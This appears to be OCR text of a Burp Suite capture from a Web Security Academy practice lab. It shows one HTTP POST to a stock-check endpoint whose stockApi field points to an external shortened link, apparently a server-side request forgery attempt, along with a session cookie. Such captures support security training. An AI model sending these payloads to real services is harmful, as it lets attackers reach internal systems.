 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ad800ab036839fd828942d5005200a7.web-security-academy.net
3 Cookie: session=yuRar3Wm6l7dWrfzVPuqC7Gx3oHrHR6W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 37
1 Origin: https://0ad800ab036839fd828942d5005200a7.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=1
6 Te: trailers
7
8 stockApi=https://appurl.io/cP-eTmq8UW